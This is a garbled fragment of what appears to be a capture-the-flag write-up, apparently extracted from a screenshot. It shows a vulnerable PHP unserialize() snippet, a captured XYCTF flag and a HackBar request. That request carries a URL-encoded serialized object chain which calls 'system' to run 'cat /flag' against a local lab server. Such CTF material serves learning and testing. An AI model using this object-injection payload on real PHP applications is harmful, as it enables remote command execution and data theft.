 if(isset($_GET['xy'])) {
$a = unserialize($_GET['xy']);
throw new Exception("noooooob!!!");
}
you get 2 C
you get 2 A
you get 2 B
XYCTF{1b26cf11-73bb-4384-9fc7-e8add1237810}
中A
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:52568/?
xy=a%3A2%3A%7Bi%3A0%3BO%3A3%3A%22CCC%22%3A1%3A%7Bs%3A1%3A%22c%22%3BO%3A3%3A%22AAA%22%3A2%3A%7Bs%3A1%3A%22s%22%3BO%3A3%3A%22BBB%22%3A2%3A%7Bs%3A1%3A%22c%22%3Bs%3A12%3A%2273797374656d%22%3Bs%3A1%3A%22d%22%3Bs
%3A9%3A%22cat%20%2Fflag%22%3B%7Ds%3A1%3A%22a%22%3BN%3B%7D%7Di%3A0%3BN%3B%7D
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=array_rand&hex2bin=11
Name
sec-ch-ua
Value
"Chromium";v="124", "Google Chrome";v="124", "